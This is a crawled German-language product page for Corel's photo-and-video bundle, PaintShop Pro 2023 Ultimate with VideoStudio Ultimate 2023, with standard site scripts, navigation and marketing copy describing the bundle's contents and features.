

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.videostudiopro.com/de/products/photo-video-bundle/
body_size: 26146
content:


<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">


<title>Ihre ultimative Foto- und Videolösung – Foto und Video Ultimate „Alles in einem“</title>
<meta name="description" content="Edit photos. Grafiken gestalten. Filme erstellen. Die unschlagbare Kombination von Corel® PaintShop® Pro 2023 Ultimate und VideoStudio® Ultimate 2023 bietet Ihnen unbeschränkte kreative Freiheit.">

<meta property="og:title" content="Corel VideoStudio | Easy & Fun Video Editing" />
<meta property="og:description" content="Turn your life’s best moments into stunning movies with Corel VideoStudio! Get creative with drag-and-drop stylish templates, artistic filters, titles, transitions, and the whole palette of advanced editing tools. Get your FREE trial." />
<meta property="og:image" content="https://www.videostudiopro.com/static/vsp/images/social/vs2023-og.jpg" />
<meta name="twitter:title" content="Corel VideoStudio | Easy & Fun Video Editing">
<meta name="twitter:description" content="Turn your life’s best moments into stunning movies with Corel VideoStudio! Get creative with drag-and-drop stylish templates, artistic filters, titles, transitions, and the whole palette of advanced editing tools. Get your FREE trial.">
<meta name="twitter:image" content="https://www.videostudiopro.com/static/vsp/images/social/vs2023-og.jpg">
<meta name="twitter:card" content="summary_large_image">




	
		
<link rel="alternate" hreflang="x-default" href="https://www.videostudiopro.com/en/products/photo-video-bundle/" />
	

		
		
<link rel="alternate" hreflang="nl-nl" href="https://www.videostudiopro.com/nl/products/photo-video-bundle/" />
		
<link rel="alternate" hreflang="en" href="https://www.videostudiopro.com/en/products/photo-video-bundle/" />
		
<link rel="alternate" hreflang="it-it" href="https://www.videostudiopro.com/it/products/photo-video-bundle/" />
		
<link rel="alternate" hreflang="de-de" href="https://www.videostudiopro.com/de/products/photo-video-bundle/" />
		
<link rel="alternate" hreflang="zh-Hant-tw" href="https://www.videostudiopro.com/tw/products/photo-video-bundle/" />
		
<link rel="alternate" hreflang="fr-fr" href="https://www.videostudiopro.com/fr/products/photo-video-bundle/" />
		
<link rel="alternate" hreflang="ja-jp" href="https://www.videostudiopro.com/jp/products/photo-video-bundle/" />
		
	

<link rel="shortcut icon" href="/static/vsp/images/favicon.ico">
<link rel="canonical" href="https://www.videostudiopro.com/de/products/photo-video-bundle/">

<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preload" href="/static/common/scripts/gtm/gtm-container.min.js" as="script"></link>
<script src="/static/common/scripts/gtm/gtm-container.min.js"></script>	
<link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>
<link rel="stylesheet" href="/static/common/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/common/css/styles.css">
<link rel="preload" href="/static/common/fonts/glyphicons-halflings-regular.woff2" as="font" crossorigin="anonymous">
<link href="/static/common/css/magnific-popup.css" rel="stylesheet">

<link href="/static/vsp/content/products/pvb/2023/styles.css" rel="stylesheet">
	

<link rel="preload" href="/static/common/scripts/jquery-3.6.0.min.js" as="script"></link>
<link rel="preload" href="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js" as="script"></link>

<script src="/static/common/scripts/jquery-3.6.0.min.js"></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js"></script>

<script src="https://cdn.optimizely.com/js/26745770617.js"></script>

</head>
<body id="pvb" class="photo-video-bundle ult responsive" >
<div class="modal fade" id="modal-master" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header lto-close" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
            </div>
			<div id="text-content" style="display: none"></div>
			<div id="lto-content" style="display: none"></div>
            <div id="vid-content" class="modal-body" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
                <div class="embed-responsive embed-responsive-16by9">
                    <iframe class="embed-responsive-item" src="" id="yt-vid-iframe" allowfullscreen></iframe>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
$(function() {
	var $videoSrc;
	$('.vid-modal').on('click', function(e){
		e.preventDefault();
		$videoSrc = $(this).attr('data-src');
		$('#modal-master').modal('show').addClass('video');
		$('#vid-content').show();
		$('#yt-vid-iframe').attr('src', $videoSrc + "?autoplay=1&showinfo=0&modestbranding=1&rel=0&enablejsapi=1");
	});
	$('.text-modal').on('click', function(e){
		e.preventDefault();
		$('#modal-master').modal('show').find('#text-content').load($(this).attr('href'),function(){
			if(window.tracking != undefined) {
				var clickElements = $('#text-content').find("a, button");
				for (var i=0; i < clickElements.length; i++) {
					if (typeof clickElements[i].addEventListener !== 'undefined') {
						clickElements[i].addEventListener("click", function(){tracking.clickEvent(this);}, true);
					}
					else if (typeof clickElements[i].attachEvent !== 'undefined') {
						clickElements[i].attachEvent("onclick", function(){tracking.clickEvent(this);});
					}
				}
			}
		});
		$('#text-content').show();
	});
	$('.lto-box').on('click', function(e){
        if($(this).find('.promo-popup-link').length !== 0){
            e.preventDefault();
            $('#modal-master').addClass('lto-popup').modal('show').find('#lto-content').load($(this).find('.promo-popup-link').attr('href'));
            $('#lto-content').show();
            $('.lto-close').show();

        }
    });
	$('#modal-master').on('hidden.bs.modal', function() {
		$('#yt-vid-iframe').attr('src', '');
		$('#vid-content').hide();
        $('.lto-close').hide();
		$('#text-content').html('');
		$('#lto-content').html('');
		$('#modal-master').removeClass('video lto-popup');
	});
});
</script>
<dl id="headersw" data-promo-sku="videostudiopro">
	<dt data-promo-style="text-align"> <a data-promo-link="hswLink">
		<div class="hsw-msg" data-promo-style="background-color"> <div class="container"><span data-promo-text="hsw" data-promo-style="color" style="display:none;"></span> <img data-promo-image="hsw" style="display:none;"></div> </div>
		</a> 
	</dt>
	<dd class="hsw-dtl" data-promo-style="text-align">
		<div aria-labelledby="headingOne"> <span data-promo-text="hswDetails" class="hswDetails"></span> </div>
	</dd>
</dl>

<nav id="sitenav" class="navbar mega navbar-white vsp">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Navigation umschalten</span> <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="/de/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-vsp"><img src="/static/vsp/images/vsp-logo.svg" alt="VideoStudio Pro" title="VideoStudio Pro"></a> </div>
    <div id="navbar" class="navbar-collapse collapse">
      <div class="nav-center">
        <ul class="nav navbar-nav topnav">
          <li class="li-products dropdown"> <a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Produkte</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-7 col-md-9 icon-col">
                      <div class="h5 icon home-icon">Für Einzelanwender</div>
                      <div class="row">
                        <div class="col-xs-12 col-lg-6">
                          <ul class="nav-items">
                            <li><a href="/de/products/videostudio/ultimate/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-vsp-ult">VideoStudio Ultimate</a></li>
                            <li><a href="/de/products/videostudio/pro/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-vsp-pro">VideoStudio Pro</a></li>
                            <li><a href="/de/products/videostudio/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-vsp-family">VideoStudio-Produktfamilie</a></li>
                          </ul>
                        </div>
                        <div class="col-xs-12 col-lg-6">
                          <ul class="nav-items">
                            <li><a href="/de/products/photo-video-bundle/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pvb-ult">Foto und Video Ultimate – Alles in einem</a></li>
                            <li><a href="/de/products/photo-video-bundle/pro/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pvb-pro">Foto und Video Pro – Alles in einem</a></li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <div class="col-xs-12 col-sm-5 col-md-3 feature-col">
                      <div class="row feature-product">
                        <div class="col-md-12">
                          <div class="nav-ft-image"><a href="/de/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-feature-download-vsp">
                            <div class="feature-description">
                              <p><span>VideoStudio herunterladen</span></p>
                            </div>
                            </a> </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-special-offers"><a href="/de/special-offers/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-special-offers"><span class="nav-item">Sonderangebote</span></a></li>
          <li class="li-free-trials"><a href="/de/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-free-trials"><span class="nav-item">Kostenlose Testversionen</span></a></li>
          <!--li class="li-pricing"><a href="/de/pricing/?nav=prc"><span class="nav-item">Pricing</span></a></li-->
          <li class="li-resources dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Ressourcen</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-3 col-md-3 col-lg-2 gray-col">
                      <div class="h5 icon resources-icon">Ressourcen</div>
                      <ul class="nav-items">
                        <li><a href="/de/learn/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-learn">Lerncenter</a></li>
                        <li><a href="https://learn.corel.com/videostudio/?_gl=1*1l779ft*_ga*MTk2MjQzNjAwOS4xNjgyMzQ5MzY5*_ga_JPFFQSFTFH*MTY4MjM0OTM2OC43LjEuMTY4NTQ1NTI4Ni42MC4wLjA." target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tutorials">Tutorials</a></li>
                        <li><a href="https://help.corel.com/videostudio/v26/index.html?app=Corel-VideoStudio&lang=de#/l1TOC0" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-help">Hilfe</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-7 icon-col">
                      <div class="h5 icon guides-icon">Anleitungen</div>
                      <div class="row">
                        <div class="col-xs-12 col-lg-7">
                          <ul class="nav-items">
                            <li><a href="https://learn.corel.com/tutorials/videostudio-2018-video-editing-quick-tips/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-basic-video-editing-tips">Die 10 wichtigsten Bearbeitungstipps</a></li>
                            <li><a href="/en/pages/stop-motion-animation/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-stop-motion-animation">Stop-Motion-Animation</a></li>
                            <li><a href="/de/tips/basics/green-screen/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-green-screen">Greenscreen-Effekte</a></li>
                            <li><a href="/en/tips/360-video/edit-360-video/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-edit-360-video">Bearbeitung von 360°-Videos</a></li>
                          </ul>
                        </div>
                        <div class="col-xs-12 col-lg-5">
                          <ul class="nav-items">
                            <li><a href="/en/pages/video-masks/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-video-masks">Videomaskierung</a></li>
                            <li><a href="/en/tips/slow-motion/instagram/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-slow-motion">Zeitlupe</a></li>
                            <li class="mt-2"><a href="/de/learn/how-to/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-how-to" class="nav-link">Alle Anleitungen anzeigen</a></li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-5 col-lg-4 icon-col border-left">
                      <div class="h5 icon filetypes-icon">Dateitypen</div>
                      <div class="col-xs-12 col-xl-6">
                        <ul class="nav-items">
                          <li><a href="/de/pages/mov-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-mov">MOV-Datei öffnen</a></li>
                          <li><a href="/en/pages/hevc-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-hevc">HEVC-Datei öffnen</a></li>
                          <li><a href="/de/pages/wmv-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-wmv">WMV-Datei öffnen</a></li>
                        </ul>
                      </div>
                      <div class="col-xs-12 col-xl-6">
                        <ul class="nav-items">
                          <li><a href="/en/tips/upload-youtube/best-format/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-youtube">Auf YouTube hochladen</a></li>
                          <li><a href="/en/tips/tiktok/dimensions/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-tiktok">Videos für TikTok</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-support"><a href="/de/support/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-support"><span class="nav-item">Support</span></a></li>
        </ul>
      </div>
      <div class="nav navbar-nav navbar-right"> <a rel="noopener" href="https://myaccount.corel.com?sso-brandId=corel&sso-locale=de_DE" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-sign-in" target="_blank" class="btn sign-in"><span class="user-icon"></span>Anmelden</a> </div>
    </div>
  </div>
</nav>
<script>
$(function () {
	$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
	//phone popover
	$('[data-toggle="popover"]').popover();
});
</script> 
<script>
    function openChat(){
    var height = 800;
    var width = 576;
    var top = screen.height;
    var left = screen.width;
    window.open(
        'https://chat.corel.com/?group=videostudiopro&language=de', 
        'corelchat', 
        'location=yes,height='+height+',width='+width+',top='+top+',left='+left+',resizable=0,status=yes'
    );
	}
</script>

<!--/header-container-->
<div class="modal fade" id="modal-master" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header lto-close" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
            </div>
			<div id="text-content" style="display: none"></div>
			<div id="lto-content" style="display: none"></div>
            <div id="vid-content" class="modal-body" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
                <div class="embed-responsive embed-responsive-16by9">
                    <iframe class="embed-responsive-item" src="" id="yt-vid-iframe" allowfullscreen></iframe>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
$(function() {
	var $videoSrc;
	$('.vid-modal').on('click', function(e){
		e.preventDefault();
		$videoSrc = $(this).attr('data-src');
		$('#modal-master').modal('show').addClass('video');
		$('#vid-content').show();
		$('#yt-vid-iframe').attr('src', $videoSrc + "?autoplay=1&showinfo=0&modestbranding=1&rel=0&enablejsapi=1");
	});
	$('.text-modal').on('click', function(e){
		e.preventDefault();
		$('#modal-master').modal('show').find('#text-content').load($(this).attr('href'),function(){
			if(window.tracking != undefined) {
				var clickElements = $('#text-content').find("a, button");
				for (var i=0; i < clickElements.length; i++) {
					if (typeof clickElements[i].addEventListener !== 'undefined') {
						clickElements[i].addEventListener("click", function(){tracking.clickEvent(this);}, true);
					}
					else if (typeof clickElements[i].attachEvent !== 'undefined') {
						clickElements[i].attachEvent("onclick", function(){tracking.clickEvent(this);});
					}
				}
			}
		});
		$('#text-content').show();
	});
	$('.lto-box').on('click', function(e){
        if($(this).find('.promo-popup-link').length !== 0){
            e.preventDefault();
            $('#modal-master').addClass('lto-popup').modal('show').find('#lto-content').load($(this).find('.promo-popup-link').attr('href'));
            $('#lto-content').show();
            $('.lto-close').show();

        }
    });
	$('#modal-master').on('hidden.bs.modal', function() {
		$('#yt-vid-iframe').attr('src', '');
		$('#vid-content').hide();
        $('.lto-close').hide();
		$('#text-content').html('');
		$('#lto-content').html('');
		$('#modal-master').removeClass('video lto-popup');
	});
});
</script>
<div id="overview">
    <section id="hero">
        <div class="hero">
            <div class="container">
                <div class="col-sm-5 boxshot ult"></div>
                <div class="col-sm-7 product-info">
                    <div class="details">
                        <h1 class="title">Foto und Video Ultimate – Alles in einem<span class="description">PaintShop Pro 2023 Ultimate und VideoStudio Ultimate 2023</span></h1>
                        <div class="content">
                            <!--<p>Professional photo video editing software</p>-->
                            <p>Das ultimative dynamische Duo für die Bildbearbeitung und den Videoschnitt.</p>
                            <p class="trial"><a class="text-modal btn btn-download dark" href="/de/free-trials/photo-video-suite.html">Jetzt 30 Tage KOSTENLOS testen</a></p>
                        </div>
                    </div>
                    <div class="row">
  <div class="offer-box" id="dynPrice_PVS">
    <div class="col-sm-6 purchase-box" >
      <div class="price" id="price_brick">
        <div class="dynPrice_Price_1">
          <p class="list-price"><span class="priceDisplayStrikethrough"></span></p>
          <p class="main-price"> <span class="priceDisplayNormal"></span>
            <!-- BEGIN lto badge-->
            <span data-promo-sku="selectedSKU" class="lto-promo" style="display:none;"> <span data-promo-text="savingsBadge" id="savingBadge"></span> </span>
            <!-- /END lto badge-->
          </p>
        </div>
        <span class="inclVAT" name="vatLabel" id="vatLabel" style="display: none">(inkl. MwSt.)</span> </div>
      <div class="buttons">
        <p class="buy-options"><a href="https://store.paintshoppro.com/1184/purl-MSL_EN-PSPX8_Full?pricerule=standard&amp;x-at=psp8-xx-dc&amp;x-channel=dc" class="BuyLink btn btn-primary" role="button">Jetzt kaufen</a></p>
      </div>
      <div class="additional-info">
        <p><a class="text-modal guarantee-badge" href="/static/common/modals/guarantee-bootstrap/de.html">30 Tage Geld-zurück-Garantie</a></p>
      </div>
    </div>
    <div class="col-sm-6 promo-offer">
      <!-- BEGIN lto details -->
      <div data-promo-sku="selectedSKU" class="lto-promo-container" style="display:none;">
        <div class="lto-box"> <a class="promo-popup-link" data-promo-link="promoMsgDetail" data-track-event="e_popupClick" data-track-attr-popupname="lto-popup">
	<h4 data-promo-text="ltoTitle" id="ltoTitle"></h4>
	<p data-promo-text="promoMsgShort"></p>
	<p data-promo-text="promoMsgDetail" class="link" id="promoMsgDetail_link"></p>
	</a> 
</div>
      </div>
      <!-- END lto details -->
    </div>
  </div>
</div>
                </div>
            </div>
        </div>
    </section>
</div>
<div id="bar-anchor"></div>
<nav id="product-nav" class="navbar">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#subnav" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Navigation umschalten</span> <span class="glyphicon glyphicon-chevron-down"></span> </button>
            <a class="navbar-brand" href="#">Foto und Video Ultimate – Alles in einem</a></div>
        <a href="#hero" id="buy" class="btn BuyLink btn-primary" role="button">Jetzt kaufen</a>
        <div id="subnav" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                <li><a href="#" class="version">Foto und Video Ultimate – Alles in einem</a></li>
                <li><a href="#overview">Übersicht</a></li>
                <li><a href="#photo">Foto</a></li>
                <li><a href="#video">Video</a></li>
                <li><a href="#tech-specs">Technische Angaben</a></li>
            </ul>
        </div>
    </div>
</nav>
<!--/nav-->
<div id="overview-intro">
    <div class="container">
        <div class="row sec-block">
            <div class="col-sm-10 col-sm-offset-1 text-center">
                <h2>Die ultimative Foto- und Videobearbeitungslösung</h2>
                <p>Mit PaintShop® Pro 2023 Ultimate und VideoStudio® Ultimate 2023 Ultimate erstellen Sie beeindruckende Fotos, unterhaltsame Videos und überzeugende Designprojekte.</p>
                <a data-target="#whats-included" data-toggle="modal" role="button">Inhalt</a>
            </div>
            <div class="modal fade" id="whats-included" tabindex="-1" role="dialog" aria-labelledby="whats-included">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                            <h4 class="modal-title" id="myModalLabel">Das ist enthalten</h4>
                        </div>
                        <div class="modal-body">
                            <div class="row">
                                <div class="col-sm-12">
                                    <h4>Hauptanwendungen</h4>
                                    <ul>
                                        <li>Corel PaintShop® Pro 2023 Ultimate</li>
                                        <li>Corel VideoStudio® Ultimate 2023</li>
                                    </ul>
                                </div>
                                <div class="col-sm-6">
                                    <h4>Inhalt von PaintShop Pro Ultimate</h4>
                                    <ul>
                                        <li>Videothek mit Videotutorials im Discovery Center</li>
                                        <li>Online-Benutzerhandbuch</li>
                                        <li>Online-Hilfe</li>
                                        <li>Mit Bonus-Software:
                                            <ul>
                                                <li><b>OPTIMIERT!</b> MultiCam Capture™ 2.0 Lite – Video- und Bildschirmaufnahme</li>
                                                <li><b>NEU!</b> 50 kostenlose neue Schriften</li>
                                                <li>Painter® Essentials 8 – Fotomalerei</li>
                                                <li>PhotoMirage™ Express - Fotoanimation</li>
                                                <li>Highlight Reel – intelligente Filmerstellung</li>
                                                <li>Sea-to-Sky™ Workspace – Arbeitsbereich für die Unterwasser- und Drohnenfotografie</li>
                                                <li>Corel® Creative Collection</li>
                                            </ul>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-6">
                                    <h4>Inhalt von VideoStudio Pro</h4>
                                    <ul>
                                        <li>Bibliothek mit Vorlagen, Titeln, Schriftpaketen und Musikspuren</li>
                                        <li>Videothek mit Videotutorials</li>
                                        <li>Online-Benutzerhandbuch</li>
                                        <li>Online-Hilfe</li>
                                        <li>Mit Bonus-Software:
                                            <ul>
                                                <li>Corel FastFlick™ – Erstellung von Video-Diashows</li>
                                                <li>Corel MyDVD™ – Disc-Erstellung</li>
                                                <li>Corel MultiCam Capture 2.0 Lite – Video- und Bildschirmaufnahme</li>
                                            </ul>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="overview workflow">
    <div class="container">
        <div class="row text-center">
            <div class="col-sm-12">
                <h2>Verewigen Sie Ihre Erinnerungen mit Foto- und Videosoftware</h2>
                <img intrinsicsize="1818x614" height="614" width="1818" data-src="/static/vsp/images/products/pvb/2023/ultimate/pvb-workflow.png" alt="Foto- und Videobearbeitungsprogramm"> </div>
        </div>
        <div class="row">

            <div class="col-sm-4">
                <p>Erstellen Sie in PaintShop Pro Ultimate Foto- und Designprojekte mit Ebenen, Texten, Verläufen und vielem mehr.</p>
            </div>
            <div class="col-sm-4">
                <p>Benutzen Sie VideoStudio Ultimate, um Ihre Bilder zu animieren oder Ihre Videoaufnahmen mit anpassbaren Effekten, Überlagerungen, Übergängen, Titeln und Ton zu bearbeiten.</p>
            </div>
            <div class="col-sm-4">
                <p>Diese beiden Programme bieten zusammen sowohl Neueinsteigern als auch erfahrenen Benutzern ein überragendes Bearbeitungserlebnis.</p>
            </div>
        </div>
    </div>
</div>
<div class="overview top-reasons" data-bg="/static/vsp/images/products/pvb/2023/ultimate/top-reasons-bundle.jpg">
    <div class="container">
        <div class="row text-center sec-block">
            <div class="col-sm-12">
                <h2>Darum sollten Sie dieses Produkt testen</h2>
            </div>
        </div>
        <div class="row sec-block no-padding-top">
            <div class="col-sm-4 col-sm-offset-8">
                <ol class="circles-list">
                    <li>
                        <h4>Bearbeiten Sie Fotos wie ein Profi</h4>
                        <p>Bearbeiten, retuschieren und verbessern Sie Ihre Bilder mit einem umfassenden Satz fortschrittlicher Werkzeuge. Profitieren Sie von leistungsstarken, ebenenbasierten Bearbeitungsfunktionen.</p>
                    </li>
                    <li>
                        <h4>Erstellen Sie in wenigen Minuten ganze Filme</h4>
                        <p>Von der Erstellung eines Storyboards bis zur Bearbeitung auf der Zeitachse: VideoStudio ist flexibel und leicht zu bedienen und hilft Ihnen, beeindruckende Videos zu erstellen und Ihre Kenntnisse nach und nach zu vertiefen.</p>
                    </li>
                    <li>
                        <h4>Unbeschränkt viele Möglichkeiten, kreativ zu werden</h4>
                        <p>PaintShop Pro enthält neue gestalterische Werkzeuge, darunter neue Farbpaletten, Pinsel, Verläufe, Muster und Bildstempel. VideoStudio stellt Hunderte von Filtern und Effekten bereit, die unbegrenzte Kreativität versprechen.</p>
                    </li>
                    <li>
                        <h4>Einfach zu erlernen und zu benutzen</h4>
                        <p>Foto und Video „Alles in einem“ eignet sich sowohl für Neueinsteiger als auch für Anwender mit Erfahrung in den Bereichen Bildbearbeitung und Videoschnitt. Viele hilfreiche Tutorials gewährleisten Ihren Erfolg.
                        </p>
                    </li>
                    <li>
                        <h4>Kostengünstig und abofrei</h4>
                        <p>Verringern Sie Ihre Kosten durch die Wahl einer vollständig abofreien Lösung für alle Ihre Video- und Fotobedürfnisse. Mit dem Kauf von Corel Foto und Video „Alles in einem“ erhalten Sie gegen eine einmalige Zahlung eine unbefristete Lizenz für die Nutzung des Produkts.</p>
                    </li>
                </ol>
            </div>

        </div>
    </div>
</div>
<div class="overview whats-new">
    <div class="container">
        <div class="row text-center sec-block">
            <div class="col-sm-12">
                <h2>Was gibt es Neues in Foto und Video „Alles in einem“?</h2>
                <h3><span class="new">Neu</span> PaintShop Pro 2023 Ultimate</h3>
            </div>
        </div>
